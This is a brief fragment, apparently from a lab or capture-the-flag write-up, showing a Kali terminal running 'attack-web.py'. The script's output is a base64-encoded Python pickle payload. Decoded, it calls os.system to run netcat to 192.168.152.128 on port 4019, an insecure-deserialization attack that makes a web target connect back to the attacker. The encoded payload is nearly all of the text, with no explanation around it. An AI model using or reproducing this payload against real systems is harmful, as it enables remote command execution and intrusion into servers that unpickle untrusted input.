 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 attack-web.py
b'gASVMgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjBduYyAxOTIuMTY4LjE1Mi4xMjggNDAxOZSFlFKULg=='